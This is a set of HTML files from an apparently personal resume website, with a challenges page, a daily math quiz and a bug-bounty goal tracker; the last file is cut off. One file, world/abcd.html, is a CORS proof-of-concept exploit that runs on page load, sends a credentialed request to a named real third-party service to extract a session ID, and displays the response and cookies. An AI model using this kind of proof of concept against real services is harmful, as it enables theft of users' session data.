
<file: index.html>
<html>
<head>
	<title>
	Vimal Sing | Resume
	</title>
	<link rel="stylesheet" type="text/css" href="css/master.css">
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
</head>

<body>
<div id="image_rick" style="position:absolute; top:500; left:30;">
	<a href="world/index.html"><img src="images/doorRick.jpg" alt="dont click!" style="width:50px;height:50px;"></a>
</div>
<div class="prof-box">
	<img src="images/me.jpeg" class="prof-pic">
	<h1>Vimal Singh</h1>
	<h5></h5>
	<div class="line-break"></div>
	<p>
	My aim is to build a better future. I like travelling, programming stuff which I do mostly in Java. I am also very much interested in Software Development, <b>IoT</b>, and Network Security.
	</p>
	<div class="social-icons">
		<a href="https://www.facebook.com/adecemberguy" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		<a href="https://www.github.com/vestronv" target="_blank"><i class="fa fa-github" aria-hidden="true"></i></a>
		<a href="https://in.linkedin.com/in/vimalvestron" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
	</div>
</div>

</body>

</html>
</file>

<file: world/abcd.html>
<!DOCTYPE html>
<html>
<head>

<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo".innerHTML = alert(this.responseText));
console.log(this.responseText);
alert(document.cookie);
}
};
xhttp.open("GET", "https://realtime.buda.com/sub", true);
xhttp.withCredentials = true;
xhttp.send();
}</script></head>
<body onload="cors()">
<center>
<h2>CORS POC Exploit armaan </h2>
<h3>Extract SID</h3><div id="demo">
<button type="button" onclick="cors()">Exploit</button></div>

<iframe id="if" src="https://realtime.buda.com/sub" width="300" height="300" onload="pp()">
<script>
function pp(){alert(document.cookie);}    
</script>
</iframe>

</body></html>
</file>

<file: world/challenges.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Challenges I deal!</title>
		<link rel="stylesheet" type="text/css" href="../css/world.css">
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
	</head>

<body>

	<div class="prof-box-world">
	<h1>Vimal Singh</h1>
	<!-- navigation menu -->
	<div id="navmenu">
		<ul>
		<li><a href="../index.html">HOME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../data/resume.pdf" target="_blank">RESUME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="stuff.html">STUFF</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="waste.html">WASTE</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="challenges.html">CHALLENGES</a></li>
		</ul>
	</div>
	<p>
	Hi, this is Vimal . . .<br />
	Ok, you'll find some of challenges here, categorised as completed, running, failed.
	</p>
	<div class="completed_challenges" id="terminal-text">
	<u>completed</u><br />
	<marquee id="marquee-challenges" direction="up" onmouseover="this.setAttribute('scrollamount',0);" onmouseout="this.setAttribute('scrollamount',5);" scrollamount="5">
	<ul>
		<li>Yet to be filled.</li>
	</ul>
	</marquee>
	</div>

    <div class="running_challenges" id="terminal-text">
    <u>running</u><br />
	<marquee id="marquee-challenges" direction="up" onmouseover="this.setAttribute('scrollamount',0);" onmouseout="this.setAttribute('scrollamount',5);" scrollamount="5">
	<ul>
		<li>BONK</li>
		<!--<li>Solve all questions solved by <a href="https://www.codechef.com/users/vipsharmavip">vipsharmavip</a> in codechef, and put solutions in <a href="../data/vipsharmavip">data/vipsharmavip</a> folder.<a href="challenges/vipsharmavip.html"><img src="../images/challenge.png" alt="challenge updates!" style="width:30px;height:30px;"></a></li>
		<li>Win atleast one bug bounty(reward,swag, ACK)<a href="challenges/bug-bounty-challenge.html"><img src="../images/challenge.png" alt="challenge updates!" style="width:30px;height:30px;"></a></li>
		-->
	</ul>
	</marquee>
	</div>
    
    <div class="failed_challenges" id="terminal-text">
    <u>failed</u><br />
	<marquee id="marquee-challenges" direction="up" onmouseover="this.setAttribute('scrollamount',0);" onmouseout="this.setAttribute('scrollamount',5);" scrollamount="5">
	<ul>
		<li>Yet to be filled.</li>
	</ul>
	</marquee>
	</div>

		<!-- Footer Start-->
		<footer>
		<div class="social-icons">
		<a href="https://www.facebook.com/adecemberguy" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		<a href="https://www.github.com/vestronv" target="_blank"><i class="fa fa-github" aria-hidden="true"></i></a>
		<a href="https://in.linkedin.com/in/vimalvestron" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</div>
		</footer>
		<!-- Footer END -->
	</div>

</body>

</html>
</file>

<file: world/index2.html>
<html>
	<head>
	<title>Math Daily Quiz : CDS</title>
	</head>
<body>
	<script type="text/javascript">
		function load(){
			var date = new Date();
			document.getElementById("question-img").src = "images/img"+date.getDate()+(date.getMonth()+1)+date.getFullYear()+".jpg";
			//alert(document.getElementById("question-img").src);
			document.getElementById("ansTB").style.display='block';
			document.getElementById("submit").style.display='block';
			document.getElementById("infoTB").style.display='none';
			}
		function checkRes(){
			var resp = document.getElementById("ansTB").value;
			document.getElementById("infoTB").style.display='block';
			var res = resp.split(",");
			var answers = "";
			var rawFile = new XMLHttpRequest();
			var date = new Date();
			var file = "answer/ans"+date.getDate()+(date.getMonth()+1)+date.getFullYear()+".txt";
			rawFile.open("GET", file, false);
			rawFile.onreadystatechange = function ()
			{
				if(rawFile.readyState === 4)
				{
					if(rawFile.status === 200 || rawFile.status == 0)
					{
						var allText = rawFile.responseText;
						answers = allText;
					}
				}
			}
			rawFile.send(null);
			var correct = 0;
			var incorrect = 0;
			var ansSplit = answers.split(",");
			document.getElementById("infoTB").textContent  = "Incorrect Answers for Questions: ";
			for(var item in res){
				var cans = res[item];
				var aans = ansSplit[item];
				var idx = Number(item)+1;
				if(cans==aans){correct++;}
				else {incorrect++; document.getElementById("infoTB").textContent  += (idx) + ", ";}
				}
			document.getElementById("infoTB").textContent  += "\n" + "Correct: " + correct + ", Incorrect: " + incorrect;
			}
	</script>
	<h1>Math Quiz : 20 Questions 20 Minutes</h1>
	<input type="button" value="LoadQuiz" onclick="load();" /><br/>
	<input id="ansTB" type="text" style="display:none; height:50px; width:1000px" placeholder="Input answer here like: a,a,c,,d if answer for question 1,2,3 and 5 are 'a','a','c','d' and you don't know answer for question 4."/>
	<textarea rows="3" col="20" id="infoTB" style="display:none; width:400px" readonly></textarea><br/>
	<!-- <textarea id="infoTB" style="display:none; height:50px; width:1000px" /><br/> -->
	<input id="submit" type="button" style="display:none" value="Submit" onclick="checkRes();" />
	<br/>
	<img src="images/UPSC-CDS.jpg" id="question-img" alt="Questions" style="position:absolute; width:1300px; height:1000px; border:0;">
</body>
</html>
</file>

<file: world/challenges/bug-bounty-challenge.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Welcome to another folder!</title>
		<link rel="stylesheet" type="text/css" href="../../css/world.css">
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
		<script type="text/javascript">
			function setDeadlineDate() {
				var today = new Date();
				var dd = today.getDate();
				var mm = today.getMonth()+1; //January is 0!
				var yyyy = today.getFullYear();
				if(dd<10){
					dd='0'+dd;
				} 
				if(mm<10){
					mm='0'+mm;
				}
				var today = mm+'/'+dd+'/'+yyyy;
				var today = new Date(today);
				var deadline = new Date("08/25/2018");
				var timeDiff = (deadline.getTime() - today.getTime());
				var diffDays = Math.ceil(timeDiff / (1000 * 3600 * 24));
				if(timeDiff < 0)
					document.getElementById("get-days").innerHTML = 'challenge over.';
				else
					document.getElementById("get-days").innerHTML = diffDays + ' days';
			}
		</script>
	</head>

<body onload="setDeadlineDate()">

	<div class="prof-box-world">
	<h1>Vimal Singh</h1>
	<!-- navigation menu -->
	<div id="navmenu">
		<ul>
		<li><a href="../../index.html">HOME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../../data/resume.pdf" target="_blank">RESUME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../stuff.html">STUFF</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../waste.html">WASTE</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../challenges.html">CHALLENGES</a></li>
		</ul>
	</div>
	<p>
	Hi, this is Vimal . . .<br />
	</p>
	<p id="challenge-p">
	<u>Challenge</u>: Win atleast one bug bounty(reward,swag, ACK).<br />
	<u>Timeline</u>: Start Date = 2018-06-28, End-Date = 2018-08-25<br />
	<u>Days-to-go</u>: <span id="get-days"></span><br />
	<u>Status</u>: Running<br />
	<u>Update</u>: <br />
	</p>
		<!-- Footer Start-->
		<div class="social-icons">
		<a href="https://www.facebook.com/adecemberguy" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		<a href="https://www.github.com/vestronv" target="_blank"><i class="fa fa-github" aria-hidden="true"></i></a>
		<a href="https://in.linkedin.com/in/vimalvestron" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</div>
		<!-- Footer END -->
	</div>

</body>

</html>
</file>

<file: world/challenges/fit-body.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Welcome to another folder!</title>
		<link rel="stylesheet" type="text/css" href="../../css/world.css">
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
		<script type="text/javascript">
			function setDeadlineDate() {
				var today = new Date();
				var dd = today.getDate();
				var mm = today.getMonth()+1; //January is 0!
				var yyyy = today.getFullYear();
				if(dd<10){
					dd='0'+dd;
				} 
				if(mm<10){
					mm='0'+mm;
				}
				var today = mm+'/'+dd+'/'+yyyy;
				var today = new Date(today);
				var deadline = new Date("12/05/2018");
				var timeDiff = (deadline.getTime() - today.getTime());
				var diffDays = Math.ceil(timeDiff / (1000 * 3600 * 24));
				if(timeDiff < 0)
					document.getElementById("get-days").innerHTML = 'challenge over.';
				else
					document.getElementById("get-days").innerHTML = diffDays + ' days';
			}
		</script>
	</head>

<body onload="setDeadlineDate()">

	<div class="prof-box-world">
	<h1>Vimal Singh</h1>
	<!-- navigation menu -->
	<div id="navmenu">
		<ul>
		<li><a href="../../index.html">HOME</a></li>
